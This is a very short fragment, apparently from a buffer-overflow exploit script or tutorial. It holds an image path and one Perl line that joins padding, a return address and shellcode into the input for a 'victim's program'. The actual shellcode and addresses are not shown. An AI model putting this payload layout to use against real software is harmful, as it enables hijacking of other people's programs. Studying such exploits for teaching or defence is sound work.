 # Input string to our victim's program
my $arg = $pad.$retaddr.$shellcode;